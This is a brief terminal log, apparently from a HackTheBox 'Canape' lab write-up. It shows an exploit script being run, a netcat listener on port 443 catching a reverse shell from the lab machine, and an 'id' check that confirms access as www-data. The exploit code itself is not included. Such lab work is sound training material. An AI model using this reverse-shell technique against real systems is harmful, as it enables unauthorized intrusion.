 root@Kali:~/hackthebox/canape# python exploit.py
root@Kali:~/hackthebox/canape# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.70.
Ncat: Connection from 10.10.10.70:43580.
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$